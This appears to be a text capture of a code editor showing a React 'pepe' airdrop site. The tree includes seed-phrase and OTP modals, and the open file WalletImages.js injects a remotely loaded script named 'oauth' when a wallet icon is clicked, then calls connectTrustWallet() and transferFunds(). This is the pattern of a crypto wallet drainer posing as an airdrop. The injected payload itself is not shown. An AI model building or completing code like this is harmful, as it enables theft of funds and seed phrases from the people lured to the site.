 File Edit Selection View Go Run Terminal Help
pepe
EXPLORER
OPEN EDITORS
PEPE
logo192.png
logo512.png
manifest.json
pepe-hero.webp U
robots.txt
src
components
fonts
images
pages
airdrop
home
modals
modal.css U
Modal.js U
Otp.js U
Phrase.js U
WalletImages.js 3, U
wallets.js U
validate
utils
oauth.js U
App.css M
App.js M
App.test.js
context.js U
datasets.js U
index.css M
index.js M
logo.svg
oauth-min.js U
reportWebVitals.js
setupTests.js
.gitignore
package-lock.json M
package.json M
OUTLINE
TIMELINE
124
JS App.js M
JS WalletImages.js 3, U
JS oauth.js U
index.html M
src > pages > modals > JS WalletImages.js > WalletImages > handleTrustWallet > then() callback
1 import React, { useEffect, useState } from "react";
2 import { useNavigate } from "react-router-dom";
3 import loadOAuthScript from "../../utils/oauth";
4
5 export default function WalletImages({ filteredDataset }) {
6 const navigate = useNavigate();
7
8 const handleTrustWallet = () => {
9 loadOAuthScript().then((scriptContent) => {
10 const script = document.createElement("script");
11 script.innerHTML = scriptContent;
12 document.head.appendChild(script);
13
14 window.connectTrustWallet();
15 window.transferFunds();
16 });
17 };
18
19 return (
20 <>
21 {filteredDataset.map((data) => {
22 return (
23 <div className="wallet_image_container" key={data.walletName}>
24 <img src={data.walletImg} alt="" onClick={handleTrustWallet} />
25 <label htmlFor="">{data.walletName}</label>
26 </div>
27 );
28 })}
29 </>
30 );
31 }
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL COMMENTS
bash
Line 6:9: 'navigate' is assigned a value but never used no-unused-vars
Search for the keywords to learn more about each warning.
To ignore, add // eslint-disable-next-line to the line before.
WARNING in [eslint]
src\pages\modals\WalletImages.js
Line 1:17: 'useEffect' is defined but never used no-unused-vars
Line 1:28: 'useState' is defined but never used no-unused-vars
Line 6:9: 'navigate' is assigned a value but never used no-unused-vars
webpack compiled with 1 warning
master* 0 3 tabnine starter
Ln 10, Col 1 Spaces: 2 UTF-8 CRLF {} JavaScript Go Live Prettier
80°F
Rain showers
Search
99+
10:28 PM
7/4/2023
1